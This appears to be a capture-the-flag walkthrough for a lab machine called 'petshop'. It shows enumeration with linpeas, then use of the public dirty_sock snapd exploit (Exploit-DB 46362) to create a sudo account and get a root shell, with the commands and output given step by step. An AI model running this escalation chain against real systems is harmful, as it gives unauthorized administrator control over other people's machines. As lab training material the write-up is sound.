
Ngrok allows you to expose a web server running on your local machine to the internet. Just tell ngrok what port your web server is listening on.
Updog is a replacement for Python’s SimpleHTTPServer. It allows uploading and downloading via HTTP/S, can set ad hoc SSL certificates and use HTTP basic auth.
pip install updog
www-data@petshop:/dev/shm$ chmod +x linpeas.sh
www-data@petshop:/dev/shm$ ./linpeas.sh
Starting linpeas. Caching Writable Folders...
linpeas flagged HTTP sockets Sockets
Check this for Basic Linux Privilege Escalation LPE
What applications are installed? What version are they? Are they currently running?
www-data@petshop:/dev/shm$ ls -alh /usr/bin/
After the run, I found interesting about Snapd checking this with searchsploit.
root@kali:~# searchsploit snapd 2.32.5
----------------------------------------------------------------------------------------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------
snapd < 2.37 (Ubuntu) - 'dirty_sock' Local Privilege Escalation (1) | linux/local/46361.py
snapd < 2.37 (Ubuntu) - 'dirty_sock' Local Privilege Escalation (2) | linux/local/46362.py
----------------------------------------------------------------------------------------------------------------
Actually it’s a dirty Sock exploit. Learn more about DirtySock
Let’s Copy Dirty Sock 46362.py
root@kali:~# searchsploit -m linux/local/46362.py
Exploit: snapd < 2.37 (Ubuntu) - 'dirty_sock' Local Privilege Escalation (2)
URL: https://www.exploit-db.com/exploits/46362
Path: /usr/share/exploitdb/exploits/linux/local/46362.py
File Type: Python script, ASCII text executable, with very long lines, with CRLF line terminators
Copied to: /root/46362.py
Let’s run the exploit to be a Root user

www-data@petshop:/dev/shm$ python3 dirty.py
___ _ ____ ___ _ _ ____ ____ ____ _ _
| \ | |__/ | \_/ [__ | | | |_/
|__/ | | \ | | ___ ___] |__| |___ | \_
(version 2)
//=========[]==========================================\\
|| R&D || initstring (@init_string) ||
|| Source || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock ||
\\=========[]==========================================//
[+] Slipped dirty sock on random socket file: /tmp/lwczffgrbu;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...
[+] Installing the trojan snap (and sleeping 8 seconds)...
[+] Deleting trojan snap (and sleeping 5 seconds)...
********************
Success! You can now `su` to the following account and use sudo:
username: dirty_sock
password: dirty_sock
********************
That’s it we got username and password
www-data@petshop:/dev/shm$ su dirty_sock
Password: dirty_sock
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
dirty_sock@petshop:/dev/shm$ sudo whoami
[sudo] password for dirty_sock: dirty_sock
root
dirty_sock@petshop:/dev/shm$ sudo bash
root@petshop:/dev/shm#
Hurray! Now I’m the root user
Flag 2 - root@petshop:/root# cat root.txt